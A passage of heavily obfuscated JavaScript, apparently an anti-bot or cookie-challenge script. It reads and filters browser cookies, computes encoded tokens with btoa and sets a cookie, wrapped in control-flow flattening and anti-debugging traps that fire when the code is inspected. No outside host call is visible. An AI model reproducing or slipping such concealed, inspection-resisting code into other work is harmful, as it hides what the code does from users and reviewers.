_0x4c5a88|_0x8b0827;},'\x66\x45\x72':function _0x2139b8(_0x36334e,_0x5ada86){return _0x36334e<<_0x5ada86;},'\x49\x51\x6e':function _0x3f2c19(_0x11cd17,_0x1ab4bd){return _0x11cd17&_0x1ab4bd;},'\x56\x78\x4f':function _0x2a83de(_0xa1c4cd,_0x52fb69){return _0xa1c4cd<<_0x52fb69;},'\x4e\x59\x75':function _0x12d7af(_0x4c3682,_0x3f7a){return _0x4c3682&_0x3f7a;},'\x67\x4c\x76':function _0x12d2e2(_0x1e4c89,_0x53c0a9){return _0x1e4c89&_0x53c0a9;},'\x51\x49\x4b':function _0x1ebe8d(_0x5a26a7,_0x5033bc){return _0x5a26a7&_0x5033bc;},'\x47\x50\x5a':function _0x420b1d(_0x2791f8,_0x5e6eff){return _0x2791f8&_0x5e6eff;},'\x54\x68\x44':function _0x341b9a(_0x547437,_0x29401f){return _0x547437==_0x29401f;},'\x43\x72\x6e':function _0xfc4a5f(_0x186822,_0x3d3691){return _0x186822>>_0x3d3691;},'\x70\x45\x62':function _0x59016d(_0xfec95,_0x28ccd5){return _0xfec95&_0x28ccd5;}};var _0x1f84c4=_0x42d7('0xb', '\x36\x51\x62\x7a')[_0x42d7('0xc', '\x6c\x4c\x68\x49')]('\x7c'),_0x4dbe8f=0x0;while(!![]){switch(_0x1f84c4[_0x4dbe8f++]){case'\x30':_0x16fbf6=_0x3bf085[_0x42d7('0xd', '\x78\x74\x36\x40')];continue;case'\x31':return _0x172abf;continue;case'\x32':var _0x465840,_0x46d270,_0x1e84b4;continue;case'\x33':_0x172abf='';continue;case'\x34':_0x4ae5ea=0x0;continue;case'\x35':while(_0x13d12f[_0x42d7('0xe', '\x76\x44\x62\x4e')](_0x4ae5ea,_0x16fbf6)){var _0x4fd6a1=_0x42d7('0xf', '\x36\x51\x62\x7a')[_0x42d7('0x10', '\x32\x69\x49\x5a')]('\x7c'),_0x14b977=0x0;while(!![]){switch(_0x4fd6a1[_0x14b977++]){case'\x30':_0x1e84b4=_0x3bf085[_0x42d7('0x11', '\x6d\x2a\x37\x30')](_0x4ae5ea++);continue;case'\x31':_0x172abf+=_0x1edf3e[_0x42d7('0x12', '\x4f\x58\x29\x47')](_0x13d12f[_0x42d7('0x13', '\x41\x4a\x32\x6f')](_0x465840,0x2));continue;case'\x32':_0x46d270=_0x3bf085[_0x42d7('0x14', '\x6c\x4c\x68\x49')](_0x4ae5ea++);continue;case'\x33':_0x172abf+=_0x1edf3e[_0x42d7('0x15', '\x50\x6e\x29\x24')](_0x13d12f[_0x42d7('0x16', '\x43\x6b\x64\x32')](_0x13d12f[_0x42d7('0x17', '\x38\x78\x50\x32')](_0x13d12f[_0x42d7('0x18', '\x34\x23\x21\x48')](_0x46d270,0xf),0x2),_0x13d12f[_0x42d7('0x19', '\x4f\x58\x29\x47')](_0x13d12f[_0x42d7('0x1a', '\x29\x36\x5d\x65')](_0x1e84b4,0xc0),0x6)));continue;case'\x34':if(_0x13d12f[_0x42d7('0x1b', '\x40\x26\x45\x23')](_0x4ae5ea,_0x16fbf6)){_0x172abf+=_0x1edf3e[_0x42d7('0x1c', '\x68\x5a\x68\x4d')](_0x13d12f[_0x42d7('0x13', '\x41\x4a\x32\x6f')](_0x465840,0x2));_0x172abf+=_0x1edf3e[_0x42d7('0x1d', '\x33\x6d\x4e\x45')](_0x13d12f[_0x42d7('0x1e', '\x38\x78\x50\x32')](_0x13d12f[_0x42d7('0x1f', '\x33\x6a\x5a\x36')](_0x13d12f[_0x42d7('0x20', '\x55\x4b\x6f\x6e')](_0x465840,0x3),0x4),_0x13d12f[_0x42d7('0x21', '\x55\x4b\x6f\x6e')](_0x13d12f[_0x42d7('0x22', '\x68\x5a\x68\x4d')](_0x46d270,0xf0),0x4)));_0x172abf+=_0x1edf3e[_0x42d7('0x23', '\x50\x47\x79\x45')](_0x13d12f[_0x42d7('0x24', '\x5a\x31\x53\x34')](_0x13d12f[_0x42d7('0x25', '\x51\x41\x33\x31')](_0x46d270,0xf),0x2));_0x172abf+='\x3d';break;}continue;case'\x35':_0x172abf+=_0x1edf3e[_0x42d7('0x26', '\x71\x73\x68\x52')](_0x13d12f[_0x42d7('0x27', '\x55\x4b\x6f\x6e')](_0x13d12f[_0x42d7('0x28', '\x44\x59\x69\x68')](_0x13d12f[_0x42d7('0x29', '\x40\x26\x45\x23')](_0x465840,0x3),0x4),_0x13d12f[_0x42d7('0x2a', '\x73\x51\x61\x69')](_0x13d12f[_0x42d7('0x2b', '\x71\x73\x68\x52')](_0x46d270,0xf0),0x4)));continue;case'\x36':_0x465840=_0x13d12f[_0x42d7('0x2c', '\x24\x4a\x4d\x4d')](_0x3bf085[_0x42d7('0x2d', '\x38\x74\x49\x74')](_0x4ae5ea++),0xff);continue;case'\x37':_0x172abf+=_0x1edf3e[_0x42d7('0x2e', '\x30\x41\x69\x6f')](_0x13d12f[_0x42d7('0x2f', '\x36\x51\x62\x7a')](_0x1e84b4,0x3f));continue;case'\x38':if(_0x13d12f[_0x42d7('0x30', '\x32\x69\x49\x5a')](_0x4ae5ea,_0x16fbf6)){_0x172abf+=_0x1edf3e[_0x42d7('0x31', '\x44\x58\x24\x6a')](_0x13d12f[_0x42d7('0x32', '\x6d\x2a\x37\x30')](_0x465840,0x2));_0x172abf+=_0x1edf3e[_0x42d7('0x33', '\x75\x44\x49\x69')](_0x13d12f[_0x42d7('0x34', '\x33\x6a\x5a\x36')](_0x13d12f[_0x42d7('0x35', '\x68\x5a\x68\x4d')](_0x465840,0x3),0x4));_0x172abf+='\x3d\x3d';break;}continue;}break;}}continue;case'\x36':var _0x172abf,_0x4ae5ea,_0x16fbf6;continue;case'\x37':var _0x1edf3e=_0x42d7('0x36', '\x4f\x58\x29\x47');continue;}break;}}function _0x51602d(_0x1541a7){var _0x3f6334=_0x51cf44(this,function(){var _0xa1b382=function(){return'\x64\x65\x76';},_0x9fea65=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x1fbd24=function(){var _0x2f2be8=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x2f2be8['\x74\x65\x73\x74'](_0xa1b382['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x5be127=function(){var _0x4810a7=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x4810a7['\x74\x65\x73\x74'](_0x9fea65['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x866938=function(_0x452c56){var _0x42d0c8=~-0x1>>0x1+0xff%0x0;if(_0x452c56['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x42d0c8)){_0x15f031(_0x452c56);}};var _0x15f031=function(_0x4cd266){var _0x31844c=~-0x4>>0x1+0xff%0x0;if(_0x4cd266['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x31844c){_0x866938(_0x4cd266);}};if(!_0x1fbd24()){if(!_0x5be127()){_0x866938('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x866938('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x866938('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x3f6334();return function(_0x12a00c){_0x17e6a7+=_0x12a00c;return _0x5780b4[_0x42d7('0x37', '\x25\x38\x5a\x4c')](_0x1541a7,_0x12a00c);};}function _0x26c3fc(){var _0x52495d={'\x6d\x6f\x46':function _0x42a6dd(_0x475d8c,_0x52c82b){return _0x475d8c<_0x52c82b;},'\x58\x79\x53':function _0x1f9c99(_0x2fcf0f,_0x593e17){return _0x2fcf0f+_0x593e17;},'\x4c\x55\x68':function _0x482abe(_0x3c4e3c){return _0x3c4e3c();}};var _0x55142b=_0x42d7('0x38', '\x71\x73\x68\x52')[_0x42d7('0x39', '\x65\x29\x23\x75')]('\x7c'),_0x33075c=0x0;while(!![]){switch(_0x55142b[_0x33075c++]){case'\x30':return _0x3037a0;continue;case'\x31':var _0x3037a0=new _0x433aba[_0x42d7('0x3a', '\x38\x78\x50\x32')]();continue;case'\x32':for(var _0x55bf11=0x0;_0x52495d[_0x42d7('0x3b', '\x25\x38\x5a\x4c')](_0x55bf11,_0x3d2851[_0x42d7('0x3c', '\x30\x41\x69\x6f')]);_0x55bf11++){var _0xf168a=_0x3d2851[_0x55bf11][_0x42d7('0x3d', '\x30\x41\x69\x6f')](0x0,_0x3d2851[_0x55bf11][_0x42d7('0x3e', '\x4e\x4b\x47\x39')]('\x3d'));var _0x5401e8=_0x3d2851[_0x55bf11][_0x42d7('0x3f', '\x45\x45\x33\x5b')](_0x52495d[_0x42d7('0x40', '\x37\x6e\x24\x74')](_0x3d2851[_0x55bf11][_0x42d7('0x41', '\x29\x36\x5d\x65')]('\x3d'),0x1),_0x3d2851[_0x55bf11][_0x42d7('0x42', '\x33\x6d\x4e\x45')]);if(_0xc92a1b[_0x42d7('0x43', '\x29\x36\x5d\x65')](_0xf168a)){_0x3037a0[_0x3037a0[_0x42d7('0x44', '\x67\x36\x49\x79')]]=_0x5401e8;}}continue;case'\x33':_0x52495d[_0x42d7('0x45', '\x40\x26\x45\x23')](_0x356134);continue;case'\x34':var _0xc92a1b=new _0x433aba[_0x42d7('0x46', '\x68\x5a\x68\x4d')](_0x42d7('0x47', '\x41\x4a\x32\x6f'));continue;case'\x35':var _0x3d2851=_0x4161de[_0x42d7('0x48', '\x24\x4a\x4d\x4d')][_0x42d7('0x49', '\x44\x58\x24\x6a')]('\x3b');continue;}break;}}function _0x5d1922(_0x47c7cc){var _0x27a04e={'\x70\x6c\x4b':function _0x10bcd9(_0x5ba0ec,_0x24f0c7){return _0x5ba0ec<_0x24f0c7;},'\x66\x46\x6f':function _0x53837c(_0x49c398){return _0x49c398();},'\x71\x55\x45':function _0x34de89(_0x40c4e4,_0x133cbb){return _0x40c4e4(_0x133cbb);},'\x43\x45\x74':function _0x432b91(_0x1994be,_0x35a815){return _0x1994be+_0x35a815;},'\x45\x4c\x51':function _0x5adb57(_0x337149,_0x4d5d93){return _0x337149+_0x4d5d93;},'\x72\x65\x59':function _0x17a0d0(_0x5df26d,_0x62f2){return _0x5df26d+_0x62f2;},'\x66\x52\x6c':function _0x16975f(_0xd0340a,_0x314f5d){return _0xd0340a+_0x314f5d;},'\x6f\x50\x74':function _0x494348(_0x2b8e64,_0x3ced5e){return _0x2b8e64-_0x3ced5e;},'\x69\x67\x76':function _0x2200b0(_0x27aa16,_0x2a7567,_0x10894e,_0x1d15e3){return _0x27aa16(_0x2a7567,_0x10894e,_0x1d15e3);},'\x73\x6e\x69':function _0x3247c7(_0x3de7f4,_0x20bade){return _0x3de7f4+_0x20bade;},'\x74\x57\x6a':function _0x30257f(_0x3edd62,_0x4f837f){return _0x3edd62+_0x4f837f;},'\x63\x54\x59':function _0x2ecd00(_0x4e1097,_0x4f0435){return _0x4e1097+_0x4f0435;},'\x44\x52\x57':function _0x37df7b(_0x1ef8a6,_0xe8efad){return _0x1ef8a6%_0xe8efad;}};var _0x4ff2e3=_0x42d7('0x4a', '\x6c\x4c\x68\x49')[_0x42d7('0x4b', '\x5d\x61\x59\x6c')]('\x7c'),_0x1c70eb=0x0;while(!![]){switch(_0x4ff2e3[_0x1c70eb++]){case'\x30':var _0x47e186='';continue;case'\x31':for(var _0x2f824e=0x2;_0x27a04e[_0x42d7('0x4c', '\x78\x74\x36\x40')](_0x2f824e,_0x5cdd73[_0x42d7('0x4d', '\x5d\x61\x59\x6c')]);_0x2f824e++){_0x5df5d2+=_0x5cdd73[_0x2f824e];}continue;case'\x32':_0x27a04e[_0x42d7('0x4e', '\x36\x51\x62\x7a')](_0x356134);continue;case'\x33':var _0x5df5d2='';continue;case'\x34':_0x356134();continue;case'\x35':_0x2d74[_0x42d7('0x4f', '\x39\x4e\x34\x49')]();continue;case'\x36':var _0x390263='';continue;case'\x37':_0x2beb88=_0x27a04e[_0x42d7('0x50', '\x24\x65\x33\x32')](btoa,_0x27a04e[_0x42d7('0x51', '\x50\x47\x79\x45')](_0x27a04e[_0x42d7('0x52', '\x68\x5a\x68\x4d')](_0x27a04e[_0x42d7('0x53', '\x67\x36\x49\x79')](_0x27a04e[_0x42d7('0x54', '\x50\x6e\x29\x24')](_0x42d7(_0x27a04e[_0x42d7('0x55', '\x34\x23\x21\x48')](_0x2d74[_0x42d7('0x56', '\x50\x6e\x29\x24')],0x1),_0x26f427[_0x42d7('0x57', '\x75\x44\x49\x69')](0x0,0x5)),_0x42d7('0x58', '\x6d\x2a\x37\x30')),_0x3bac8e),_0x42d7('0x59', '\x4b\x69\x78\x41')),_0x47e186));continue;case'\x38':_0x27a04e[_0x42d7('0x5a', '\x41\x4a\x32\x6f')](_0xa4b029,_0x42d7('0x5b', '\x6c\x4c\x68\x49'),_0x2beb88,0x14);continue;case'\x39':var _0x4e34b6=new _0x433aba[_0x42d7('0x5c', '\x71\x73\x68\x52')](_0x56f485[_0x42d7('0x5d', '\x29\x36\x5d\x65')]);continue;case'\x31\x30':for(var _0x21f68d=0x0;_0x27a04e[_0x42d7('0x5e', '\x6c\x4c\x68\x49')](_0x21f68d,0x2);_0x21f68d++){_0x390263+=_0x5cdd73[_0x21f68d];}continue;case'\x31\x31':var _0x3c5195='\x19\x81\x84\x15\x10\x6d\x6b\xcb';var _0xc5604d=_0x3c5195['\x73\x75\x62\x73\x74\x72'](0x0,0x3);var _0x832a45=_0x3c5195['\x73\x75\x62\x73\x74\x72'](0x3);var _0xba46b7='\x83\x67\x95\x5f\xe0\xef\x42\x33';var _0xc55ebf='';var _0xabfba4='';for (var _0x5e78a6=0x0;_0x5e78a6<0x8;_0x5e78a6++){_0xc55ebf+=_0xba46b7[_0x5e78a6];}for (var _0x9315ee=0x8;_0x9315ee<_0xba46b7['\x6c\x65\x6e\x67\x74\x68'];_0x9315ee++){_0xabfba4+=_0xba46b7[_0x9315ee];}var _0x61d0f2='\x23\xae\xd4\x64\x08\x4f\xd8\xa2';var _0xdbedf8=0x2;var _0x8f4543=0x0;var _0x3e1b15=[];for(var _0x840bd4=0x0;_0x840bd4<_0x61d0f2['\x6c\x65\x6e\x67\x74\x68'];_0x840bd4++){_0x3e1b15['\x70\x75\x73\x68'](_0x840bd4);}var _0x20cc3f=_0x3e1b15.map(function(_0x6e6cd0){return (_0x3e1b15[_0x6e6cd0]%_0xdbedf8)?'':_0x61d0f2[_0x6e6cd0];})['\x6a\x6f\x69\x6e']('');var _0xd1b099=_0x3e1b15.map(function(_0x2a833a){return (_0x3e1b15[_0x2a833a]%_0xdbedf8)?_0x61d0f2[_0x2a833a]:'';})['\x6a\x6f\x69\x6e']('');var _0x3cba56=[];for(var _0xc168c6=0x0;_0xc168c6<_0x20cc3f['\x6c\x65\x6e\x67\x74\x68']+_0xd1b099['\x6c\x65\x6e\x67\x74\x68'];_0xc168c6++){_0x3cba56['\x70\x75\x73\x68'](_0xc168c6);}var _0xfdd2a1=_0x3cba56.map(function(_0x1d62a4){return _0x1d62a4%_0xdbedf8==_0x8f4543?_0x20cc3f[_0x1d62a4/_0xdbedf8]:_0xd1b099[_0x1d62a4/_0xdbedf8|_0x8f4543];})['\x6a\x6f\x69\x6e']('');var _0x26f427=_0x42d7('0x60', _0xc55ebf+_0xabfba4);continue;case'\x31\x32':var _0x2beb88;continue;case'\x31\x33':for(var _0x21d94c=0x0;_0x27a04e[_0x42d7('0x61', '\x4b\x69\x78\x41')](_0x21d94c,_0x56f485[_0x42d7('0x62', '\x40\x26\x45\x23')]);_0x21d94c++){_0x4e34b6[_0x21d94c]=_0x23d271(_0x27a04e[_0x42d7('0x63', '\x33\x6d\x4e\x45')](_0x47c7cc,_0x56f485[_0x21d94c]));}continue;case'\x31\x34':var _0x3bac8e=_0x4e34b6[_0x42d7('0x64', '\x39\x4e\x34\x49')]();continue;case'\x31\x35':var _0x56f485=_0x27a04e[_0x42d7('0x65', '\x55\x4b\x6f\x6e')](_0x26c3fc);continue;case'\x31\x36':_0x2d74[_0x42d7('0x66', '\x34\x23\x21\x48')](_0x27a04e[_0x42d7('0x67', '\x30\x41\x69\x6f')](btoa,_0x47c7cc));continue;case'\x31\x37':for(var _0x21d94c=0x0;_0x27a04e[_0x42d7('0x68', '\x6b\x5e\x78\x38')](_0x21d94c,_0x26f427[_0x42d7('0x69', '\x4f\x58\x29\x47')]);_0x21d94c++){_0x47e186+=_0x27a04e[_0x42d7('0x6a', '\x68\x5a\x68\x4d')](_0x26f427[_0x42d7('0x6b', '\x71\x73\x68\x52')](_0x21d94c),_0x3bac8e[_0x42d7('0x6c', '\x25\x38\x5a\x4c')](_0x27a04e[_0x42d7('0x6d', '\x71\x73\x68\x52')](_0x21d94c,_0x3bac8e[_0x42d7('0x6e', '\x33\x6a\x5a\x36')])))[_0x42d7('0x6f', '\x43\x6b\x64\x32')](0x10);}continue;case'\x31\x38':var _0x5cdd73=_0x42d7('0x70', '\x45\x45\x33\x5b');continue;}break;}}function _0x23d271(_0x2f4283){var _0x305a1b=0x0;for(var _0x6b930c=0x0;_0x5780b4[_0x42d7('0x71', '\x47\x7a\x69\x48')](_0x6b930c,_0x2f4283[_0x42d7('0x72', '\x32\x69\x49\x5a')]);_0x6b930c++){_0x305a1b+=_0x2f4283[_0x42d7('0x2d', '\x38\x74\x49\x74')](_0x6b930c);}_0x5780b4[_0x42d7('0x73', '\x5d\x61\x59\x6c')](_0x356134);return _0x305a1b;}function _0xa4b029(_0x1ebfe2,_0x30d93,_0xa19b11){var _0x198bf6={'\x41\x5a\x6f':function _0x5ac0f8(_0x512159,_0x9764de){return _0x512159+_0x9764de;},'\x50\x6e\x46':function _0xe04658(_0x3e8379,_0x5b5c3c){return _0x3e8379+_0x5b5c3c;},'\x50\x63\x6b':function _0x3e959c(_0x560db7,_0x5eecbb){return _0x560db7+_0x5eecbb;},'\x71\x6a\x54':function _0x26cfac(_0x4ae747,_0x387aa0){return _0x4ae747-_0x387aa0;},'\x42\x4c\x66':function _0x42e985(_0x21f5e5,_0x5ec226){return _0x21f5e5+_0x5ec226;},'\x72\x4c\x73':function _0x99e09a(_0x1f391c,_0x15e1dd){return _0x1f391c*_0x15e1dd;},'\x4d\x6a\x45':function _0x10d4f1(_0x53765c,_0x495e9c){return _0x53765c+_0x495e9c;}};var _0x17b7d9=_0x42d7('0x74', '\x65\x29\x23\x75')[_0x42d7('0x4b', '\x5d\x61\x59\x6c')]('\x7c'),_0x2fcab0=0x0;while(!![]){switch(_0x17b7d9[_0x2fcab0++]){case'\x30':while(--_0x4b796a){_0x25e831=_0x198bf6[_0x42d7('0x75', '\x51\x77\x42\x6e')](_0x25e831[_0x42d7('0x76', '\x23\x59\x79\x61')](0x1),_0x25e831[0x0]);}continue;case'\x31':while(--_0x67c1eb){_0x7e4564=_0x198bf6[_0x42d7('0x77', '\x33\x6d\x4e\x45')](_0x7e4564[_0x42d7('0x78', '\x6f\x58\x78\x65')](0x1),_0x7e4564[0x0]);}continue;case'\x32':_0x4161de[_0x42d7('0x79', '\x68\x5a\x68\x4d')]=_0x198bf6[_0x42d7('0x7a', '\x55\x4b\x6f\x6e')](_0x198bf6[_0x42d7('0x7b', '\x38\x74\x49\x74')](_0x198bf6[_0x42d7('0x7c', '\x40\x26\x45\x23')](_0x198bf6[_0x42d7('0x7d', '\x4f\x58\x29\x47')](_0x1ebfe2,'\x3d'),_0x30d93),_0x24df8d),_0x42d7('0x7e', '\x50\x6e\x29\x24'));continue;case'\x33':var _0x25e831=_0x42d7('0x7f', '\x75\x44\x49\x69');continue;case'\x34':var _0x67c1eb=_0x198bf6[_0x42d7('0x80', '\x5a\x31\x53\x34')](_0x25e831[_0x42d7('0x81', '\x45\x45\x33\x5b')],0x4);continue;case'\x35':if(_0xa19b11){var _0x1773d0=new _0x433aba[_0x42d7('0x82', '\x37\x6e\x24\x74')]();_0x1773d0[_0x42d7('0x83', '\x44\x58\x24\x6a')](_0x198bf6[_0x42d7('0x84', '\x6f\x58\x78\x65')](_0x1773d0[_0x42d7('0x85', '\x6c\x4c\x68\x49')](),_0x198bf6[_0x42d7('0x86', '\x24\x65\x33\x32')](_0xa19b11,0x3e8)));var _0x24df8d=_0x198bf6[_0x42d7('0x87', '\x50\x6e\x29\x24')](_0x42d7('0x88', '\x51\x77\x42\x6e'),_0x1773d0[_0x42d7('0x89', '\x36\x51\x62\x7a')]());}continue;case'\x36':var _0x4b796a=0x6;continue;case'\x37':var _0x24df8d='';continue;case'\x38':var _0x7e4564=_0x25e831;continue;}break;}}function _0x1150f9(){function _0x36b7c3(_0x27c40c){if(_0x5780b4[_0x42d7('0x8a', '\x44\x58\x24\x6a')](_0x5780b4[_0x42d7('0x8b', '\x41\x4a\x32\x6f')]('',_0x5780b4[_0x42d7('0x8c', '\x67\x6f\x70\x24')](_0x27c40c,_0x27c40c))[_0x42d7('0x8d', '\x24\x4a\x4d\x4d')],0x1)||_0x5780b4[_0x42d7('0x8e', '\x45\x33\x4a\x57')](_0x5780b4[_0x42d7('0x8f', '\x44\x59\x69\x68')](_0x27c40c,0x14),0x0)){(function(){}[_0x42d7('0x90', '\x24\x65\x33\x32')](_0x42d7('0x91', '\x39\x24\x21\x37'))());}else{(function(){}[_0x42d7('0x92', '\x36\x51\x62\x7a')](_0x42d7('0x93', '\x65\x51\x34\x4e'))());}return _0x5780b4[_0x42d7('0x94', '\x65\x29\x23\x75')](_0x36b7c3,++_0x27c40c);}try{return _0x5780b4[_0x42d7('0x95', '\x24\x65\x33\x32')](_0x36b7c3,0x0);}catch(_0x330055){}};function _0x356134(){if(_0x5780b4[_0x42d7('0x96', '\x75\x44\x49\x69')](_0x5780b4[_0x42d7('0x97', '\x33\x6a\x5a\x36')](new _0x433aba[_0x42d7('0x98', '\x45\x33\x4a\x57')]()[_0x42d7('0x99', '\x67\x36\x49\x79')](),_0x5dcfc2),0x1f4)){_0x5780b4[_0x42d7('0x9a', '\x45\x45\x33\x5b')](_0x1150f9);}}function _0x5a0b3f(_0xf3ad5b){var _0x4efbe9={'\x70\x6d\x6c':function _0x4e37f2(_0x83dcd2,_0x37b50e){return _0x83dcd2<_0x37b50e;},'\x45\x70\x62':function _0x56ae70(_0xb1f5c3,_0x15f628){return _0xb1f5c3%_0x15f628;},'\x42\x63\x4b':function _0x494242(_0x2a6938,_0x37a29b){return _0x2a6938==_0x37a29b;},'\x78\x6d\x4c':function _0x2c0d96(_0x254c95,_0x1cfe97){return _0x254c95/_0x1cfe97;},'\x64\x74\x50':function _0x59f45e(_0x34e002,_0x28c823){return _0x34e002/_0x28c823;},'\x6f\x4c\x62':function _0xddfa07(_0x456853,_0xe86483){return _0x456853<_0xe86483;},'\x71\x6c\x43':function _0x9d190c(_0x3048d2,_0xf8983b){return _0x3048d2+_0xf8983b;},'\x4b\x50\x49':function _0x3d6ff3(_0x32c045,_0x5d08cf){return _0x32c045<_0x5d08cf;},'\x70\x4d\x62':function _0x1068c7(_0x1d596e,_0x137784){return _0x1d596e!==_0x137784;},'\x4c\x52\x71':function _0x539dda(_0x4f5b2e){return _0x4f5b2e();},'\x75\x71\x55':function _0x5416c3(_0x2b05bd,_0x3fa4d6){return _0x2b05bd(_0x3fa4d6);},'\x70\x64\x78':function _0x2ee041(_0x18d3c9,_0x5d6ab5){return _0x18d3c9(_0x5d6ab5);},'\x46\x67\x7a':function _0x20e2e7(_0x19ae88,_0x5a74eb){return _0x19ae88(_0x5a74eb);},'\x56\x46\x59':function _0x58063c(_0x5dd70d,_0x2c3902){return _0x5dd70d===_0x2c3902;},'\x6c\x41\x52':function _0x5002b2(_0x3fd32e,_0x215530){return _0x3fd32e(_0x215530);},'\x49\x6d\x68':function _0x3dbfd6(_0x4392cc,_0x4456a7){return _0x4392cc(_0x4456a7);},'\x71\x42\x72':function _0x389f98(_0x3534d1,_0x4fb3c6){return _0x3534d1+_0x4fb3c6;},'\x41\x45\x70':function _0x126cbc(_0x3bdae0,_0x19ff2e){return _0x3bdae0(_0x19ff2e);},'\x4f\x62\x69':function _0x274d34(_0x36d88a,_0x4a8fcb){return _0x36d88a(_0x4a8fcb);},'\x6d\x49\x68':function _0x3f7df6(_0x4ec163,_0x41b4f3){return _0x4ec163+_0x41b4f3;},'\x70\x63\x78':function _0x1bbe26(_0x6232cc,_0x5088c2){return _0x6232cc(_0x5088c2);},'\x58\x73\x43':function _0xaef018(_0x428b73,_0x1d38ff){return _0x428b73(_0x1d38ff);},'\x41\x7a\x61':function _0x2fb305(_0xcb3e35,_0x15e5cb){return _0xcb3e35<_0x15e5cb;},'\x71\x49\x6f':function _0x7ff179(_0x175ddb,_0x5bff11){return _0x175ddb===_0x5bff11;},'\x79\x41\x4d':function _0x48d674(_0x4dfd79,_0x12a2c5){return _0x4dfd79>_0x12a2c5;},'\x59\x79\x55':function _0x3ff39a(_0x368432,_0xf2e5c){return _0x368432===_0xf2e5c;},'\x78\x59\x45':function _0xf75218(_0x184e30,_0x20533e){return _0x184e30(_0x20533e);},'\x65\x50\x74':function _0x57e1b7(_0x4af7c6){return _0x4af7c6();}};var _0x97ccbd=_0x42d7('0x9b', '\x39\x4e\x34\x49')[_0x42d7('0x9c', '\x67\x6f\x70\x24')]('\x7c'),_0x49b7f1=0x0;while(!![]){switch(_0x97ccbd[_0x49b7f1++]){case'\x30':for(var _0x41729e=0x0;_0x4efbe9[_0x42d7('0x9d', '\x36\x51\x62\x7a')](_0x41729e,_0x1fe902[_0x42d7('0x62', '\x40\x26\x45\x23')]);_0x41729e++){_0x63fc06[_0x42d7('0x9e', '\x40\x26\x45\x23')](_0x41729e);}continue;case'\x31':return _0x2d37da[_0x42d7('0x9f', '\x67\x6f\x70\x24')]();continue;case'\x32':var _0x249f63='';continue;case'\x33':var _0x63fc06=[];continue;case'\x34':var _0x2103c8=_0x63fc06[_0x42d7('0xa0', '\x50\x47\x79\x45')](function(_0x54a092){return _0x436df2[_0x42d7('0xa1', '\x47\x7a\x69\x48')](_0x63fc06[_0x54a092],_0x597d4a)?'':_0x1fe902[_0x54a092];})[_0x42d7('0xa2', '\x6c\x4c\x68\x49')]('');continue;case'\x35':var _0x2d37da=new Array();continue;case'\x36':var _0x451126=_0x37b468[_0x42d7('0xa3', '\x6d\x2a\x37\x30')](function(_0x2eab5c){return _0x436df2[_0x42d7('0xa4', '\x39\x4e\x34\x49')](_0x436df2[_0x42d7('0xa5', '\x6c\x4c\x68\x49')](_0x2eab5c,_0x597d4a),_0x2f2c43)?_0x2103c8[_0x436df2[_0x42d7('0xa6', '\x6b\x5e\x78\x38')](_0x2eab5c,_0x597d4a)]:_0x515aa9[_0x436df2[_0x42d7('0xa7', '\x6f\x58\x78\x65')](_0x436df2[_0x42d7('0xa8', '\x24\x65\x33\x32')](_0x2eab5c,_0x597d4a),_0x2f2c43)];})[_0x42d7('0xa9', '\x6b\x5e\x78\x38')]('');continue;case'\x37':var _0x1fe902=_0x42d7('0xaa', '\x50\x6e\x29\x24');continue;case'\x38':var _0x37b468=[];continue;case'\x39':var _0x436df2={'\x62\x79\x6d':function _0x5db800(_0x40f057,_0x2dd503){return _0x4efbe9[_0x42d7('0xab', '\x34\x23\x21\x48')](_0x40f057,_0x2dd503);},'\x55\x4f\x50':function _0x10d776(_0x158660,_0x12116e){return _0x4efbe9[_0x42d7('0xac', '\x25\x38\x5a\x4c')](_0x158660,_0x12116e);},'\x4e\x72\x4b':function _0x35c941(_0x31ef11,_0x162d66){return _0x4efbe9[_0x42d7('0xad', '\x43\x6b\x64\x32')](_0x31ef11,_0x162d66);},'\x5a\x63\x6f':function _0xb2b989(_0xda8138,_0x30144f){return _0xda8138|_0x30144f;},'\x4a\x42\x49':function _0x50346e(_0x220bf5,_0xc343c2){return _0x4efbe9[_0x42d7('0xae', '\x45\x45\x33\x5b')](_0x220bf5,_0xc343c2);}};continue;case'\x31\x30':var _0x515aa9=_0x63fc06[_0x42d7('0xaf', '\x29\x36\x5d\x65')](function(_0x1ec683){return _0x5780b4[_0x42d7('0xb0', '\x32\x69\x49\x5a')](_0x63fc06[_0x1ec683],_0x597d4a)?_0x1fe902[_0x1ec683]:'';})[_0x42d7('0xb1', '\x29\x36\x5d\x65')]('');continue;case'\x31\x31':var _0x597d4a=0x2;continue;case'\x31\x32':for(var _0x4b53de=0x0;_0x4efbe9[_0x42d7('0xb2', '\x59\x5e\x4b\x55')](_0x4b53de,_0x4efbe9[_0x42d7('0xb3', '\x65\x51\x34\x4e')](_0x2103c8[_0x42d7('0xb4', '\x50\x47\x79\x45')],_0x515aa9[_0x42d7('0x56', '\x50\x6e\x29\x24')]));_0x4b53de++){_0x37b468[_0x42d7('0xb5', '\x38\x74\x49\x74')](_0x4b53de);}continue;case'\x31\x33':for(var _0x3abf99=0x0;_0x4efbe9[_0x42d7('0xb6', '\x29\x36\x5d\x65')](_0x3abf99,_0xf3ad5b[_0x42d7('0xb7', '\x6c\x4c\x68\x49')]);_0x3abf99++){var _0x198880=_0xf3ad5b[_0x3abf99][0x0];var _0x1ac1ba=_0xf3ad5b[_0x3abf99][0x2];switch(_0xf3ad5b[_0x3abf99][0x1]){case _0x42d7('0xb8', '\x23\x59\x79\x61'):try{if(_0x4efbe9[_0x42d7('0xb9', '\x68\x5a\x68\x4d')](typeof _0x4efbe9[_0x42d7('0xba', '\x4e\x4b\x47\x39')](_0x1ac1ba),_0x42d7('0xbb', '\x24\x65\x33\x32'))){_0x2d37da[_0x2d37da[_0x42d7('0xbc', 